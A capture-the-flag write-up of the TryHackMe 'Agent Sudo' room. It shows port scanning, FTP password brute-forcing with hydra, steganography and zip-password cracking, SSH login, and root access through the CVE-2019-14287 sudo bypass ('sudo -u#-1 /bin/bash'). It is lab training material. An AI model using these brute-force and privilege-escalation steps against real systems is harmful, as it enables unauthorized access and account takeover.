Agent Sudo (TryHackMe) - WriteUp (by blu3ming)
https://tryhackme.com/room/agentsudoctf
-

We start with a nmap scan (TCP-SYN) for open ports (no host discovery or dns resolution).
nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.33.214 -oG allPorts -
We see that FTP, SSH and HTTP are open.
-
With the help of whatweb, we try to enumerate for any CMS or software the web server is running.
Nothing relevant appears.

-
We enumerate in nmap (with basic enum scripts) for versions in the services.
nmap -sC -sV -p21,22,80 10.10.33.214 -oN targeted
We see that the FTP software, vsftpd, is running version 3.0.3.
-
We try to look for an exploit in exploitdb.
Nothing appears, so it´s not a vulnerable version.

-

We try to login with anonymous user in the FTP service, but it didn’t work.
-
Let’s see the webpage. It tells that we must try to access with our codename as User-Agent.

TryHackMe gives us the hint to try the codename “C”. To change the User-Agent, we use curl.
-
Let’s see the response of the webserver with curl, and the changed User-Agent.
We use the flag -L to apply a redirection in the page (for the change in the User-Agent).
curl "http://10.10.33.214" -H "User-Agent: C" -L
From this, we know that the pass for the user chris is weak (also that Agent C is chris). Let’s crack it.
-
Let’s use john to brute-force the password for the FTP service, with the user chris.
hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.33.214 -t 10 -v
John detects the password, so let’s login with the new credentials.
-
Login with the FTP credentials and list all the content.

We see three files, two images and a txt file. Lest download all of them to our current directory.
mget * -
If we open the txt file, we see the next message.

From this, we know that the images contain hidden data (steganography). Also, we get a new user (J) and the hint to his SSH password.
-
Let’s use binwalk to see any hidden file in the images.

We see that the image cutie.png contains a ZIP file inside. Let’s extract it.
binwalk -e cutie.png
The extracted ZIP has password, so we need to crack it first.
-
We are going to use zip2john to get the hash first
zip2john 8702.zip > zip_hash -
Now, let’s use john to brute-force the hash obtained in the previous step
john --wordlist=/usr/share/wordlists/rockyou.txt zip_hash | tee zip_passWe transfer the output to a file to save all the results (tee).

We obtain the ZIP file key.
-
If we extract the file (I recommend to use 7z, because unzip doesn’t recognize the password to extract), we obtain a new txt file.

We get a new message, which says:
Agent C, We need to send the picture to 'XXXX' as soon as possible! By, Agent RThis “location” is in base64, so we decode it.
echo "XXXX" | base64 -d
-
We have finished with the png file, so now let’s work with the jpg file. Let’s see if there’s something hidden with steghide
steghide extract -sf cute-alien.pngIt asks us for a password, so we introduce the last word we get (in the previous step, after decode it).
We see that it extracts a hidden message to a txt file, so we open it.

It gives us an user (james) and his SSH password.
-
We login to SSH with the new credentials.
ssh james@10.10.33.214Now, we have access to the machine.

We can see the user flag using ls in the current directory.
-
Now, let’s do the privesc. We can use LinPeas, uploading the script to the system with scp (because we already know the SSH password)
scp /opt/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh james@10.10.33.214:/dev/shm
But let’s do some manual enum. First, let’s see for sudo permissions:
sudo -lWe get the next permissions:
User james may run the following commands on agent-sudo: (ALL, !root) /bin/bashIf we google those permissions, we get information about a CVE released in 2019 about a vulnerability on the command sudo. This is the CVE-2019-14287.

To bypass the restriction established in the suddoers file, we need to execute the next command:
sudo -u#-1 /bin/bashTo learn more about this vulnerability, you can access to this site
-
When we execute the command, it asks us for the james password; we introduce it and receive a root bash.
We can see it in the name of the prompt and with the command whoami.

Now, we can go to the root directory, and get the root flag.

-
BONUS: The machine also request to get the “name of the incident” of the image in the user james directory.
It’s all about an OSINT task. We only need to use the reverse search of Google with the image, and filtrate the results by “Foxnews”.